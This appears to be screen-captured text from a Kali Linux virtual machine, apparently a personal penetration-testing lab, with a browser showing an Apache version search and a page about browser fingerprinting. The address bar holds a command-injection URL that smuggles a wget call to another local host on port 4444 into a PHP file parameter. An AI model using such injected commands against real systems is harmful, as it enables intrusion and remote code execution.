 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:14
OMGJS OMGJS Search results for: Apache htt Apache < 2.2.34 / < 2.4.27 New Tab
192.168.1.166/test.php/?file=hello;$u%20wget%20%20http://192.168.1.64:4444
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse shell Cybersecurity help Log In ‹ MetaPress — …
OMGJS - Everything a browser knows about you
It actually knows more...
Read last visitor data
192.168.1.166
Right Ctrl
61° Search 11 64 W ENG 10:59 AM 6
3/20/2023